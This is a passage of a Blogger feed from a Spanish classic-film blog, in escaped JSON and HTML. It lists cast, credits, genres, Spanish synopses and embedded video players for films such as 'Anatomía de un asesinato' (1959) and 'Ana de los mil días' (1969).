O'Connell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur O'Connell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20C.%20Scott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George C. Scott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge C. Scott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eve%20Arden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Eve Arden\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEve Arden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kathryn%20Grant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kathryn Grant\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKathryn Grant\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joseph%20N.%20Welch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Joseph N. Welch\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoseph N. Welch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Duke%20Ellington\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Duke Ellington\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDuke Ellington\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EColumbia Pictures,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECarlyle Productions\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDistribuida por\u0026nbsp;Columbia Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=176478\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama judicial\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFrederick Manion (Ben Gazzara), un teniente del ejército, asesina fríamente al presunto violador de su mujer (Lee Remick). Ella contrata como abogado defensor a Paul Biegler (James Stewart), un honrado hombre de leyes. Durante el juicio se reflejarán todo tipo de emociones y pasiones, desde los celos a la rabia. Uno de los dramas judiciales más famosos de la historia del cine\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaLRe4IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-fTbT6GAQO=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8053488171057454168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/11\/anatomia-de-un-asesinato-1959-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8053488171057454168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8053488171057454168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/11\/anatomia-de-un-asesinato-1959-hdtv.html","title":"Anatomía de un asesinato (1959) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBuae14lcjzQADhXrqCj7lD_HwZfw4zcF_eZbeeFqDqUzEDMlyR_Tv0Vx9iCoynlcmoU6X0bd-lxurS_zTLC2SQqzEQ4hTuucH_yHOSB3cUdrMGDEcTel12iEIV6FykslBznoupF89ayf\/s72-c\/anatomia_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1837161740700545356"},"published":{"$t":"2025-10-23T18:10:00.000+02:00"},"updated":{"$t":"2025-10-23T18:10:25.952+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1969"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XVI"}],"title":{"type":"text","$t":"Ana de los mil días (1969) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMKuO2b4F5dIoMTsObBM06jILBpQ8VW9C05drAWSLRgsjhAzCN39PshKCM_UiSwJUZATLMNhJhgAnN58A6w3Ve1BcyFtjquWmH5GT6oUpdkT9r6Z20wnYKfV_7-JqlN2o9g9eh7GXuCTqacqzLxwvYSNqDRa4IheZi-X-6fG3fzPEZLWmYBtkxhMMCyYkS\/s1000\/71Z9MOUjIEL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"654\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMKuO2b4F5dIoMTsObBM06jILBpQ8VW9C05drAWSLRgsjhAzCN39PshKCM_UiSwJUZATLMNhJhgAnN58A6w3Ve1BcyFtjquWmH5GT6oUpdkT9r6Z20wnYKfV_7-JqlN2o9g9eh7GXuCTqacqzLxwvYSNqDRa4IheZi-X-6fG3fzPEZLWmYBtkxhMMCyYkS\/s320\/71Z9MOUjIEL._AC_UF1000,1000_QL80_.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAnne of the Thousand Days\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1969\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E145 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Charles%20Jarrott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Charles Jarrott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Jarrott\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EBridget Boland,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EJohn Hale,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ERichard Sokolove (Obra: Maxwell Anderson)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EGeorges Delerue\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EArthur Ibbetson\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Burton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Burton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Genevi%C3%A8ve%20Bujold\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeneviève Bujold\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Irene%20Papas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIrene Papas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Hordern\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Hordern\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Colicos\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Colicos\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Katharine%20Blake\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKatharine Blake\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20Quayle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnthony Quayle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Valerie%20Gearon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EValerie Gearon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Jeffrey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Jeffrey\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EHal Wallis Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=496697\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XVI\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEnrique VIII de Inglaterra (1509-1547), casado con Catalina de Aragón, hija de los Reyes Católicos, se encapricha de Ana Bolena, una dama de la Corte, y decide casarse con ella. Pero, como el Papa no accede a concederle el divorcio, rompe con la Iglesia de Roma y crea la Iglesia Anglicana (Acta de Supremacía de 1534), convirtiéndose así en la suprema autoridad eclesiástica de Inglaterra. Años después, el rey acusa a Ana de alta traición y ordena que sea ejecutada\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZCRO4IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-y9MaC3bGf=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1837161740700545356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/ana-de-los-mil-dias-1969-hdtv.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1837161740700545356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1837161740700545356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/ana-de-los-mil-dias-1969-hdtv.html","title":"Ana de los mil días (1969) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMKuO2b4F5dIoMTsObBM06jILBpQ8VW9C05drAWSLRgsjhAzCN39PshKCM_UiSwJUZATLMNhJhgAnN58A6w3Ve1BcyFtjquWmH5GT6oUpdkT9r6Z20wnYKfV_7-JqlN2o9g9eh7GXuCTqacqzLxwvYSNqDRa4IheZi-X-6fG3fzPEZLWmYBtkxhMMCyYkS\/s72-c\/71Z9MOUjIEL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2790142646906468087"},"published":{"$t":"2025-10-22T17:05:00.000+02:00"},"updated":{"$t":"2025-10-22T17:05:29.752+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1992"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abogados\/as"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"}],"title":{"type":"text","$t":"Algunos hombres buenos (1992) UHD.2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9U2Daz3XJ0rHACBdNqk7r1vatB0iKdBbO2KkAUd_gQY89HRZFgke9CKy66IdLthdltgKMOzeG4wlz4HuvOW_EQJZz_ymUtYlCJuT9pMgafi_W8bGNq25OwR73BnKWYZq-1KDK3K-L8a2R3UHdMpcRJ5_TUN-CBF6tQF-fc6Cp7utR7UpWc3BB2D2SQ\/s1000\/518-dynZiTL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"810\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9U2Daz3XJ0rHACBdNqk7r1vatB0iKdBbO2KkAUd_gQY89HRZFgke9CKy66IdLthdltgKMOzeG4wlz4HuvOW_EQJZz_ymUtYlCJuT9pMgafi_W8bGNq25OwR73BnKWYZq-1KDK3K-L8a2R3UHdMpcRJ5_TUN-CBF6tQF-fc6Cp7utR7UpWc3BB2D2SQ\/s320\/518-dynZiTL._AC_UF1000,1000_QL80_.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA Few Good Men\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1992\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E134 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=608722535\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Rob Reiner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: 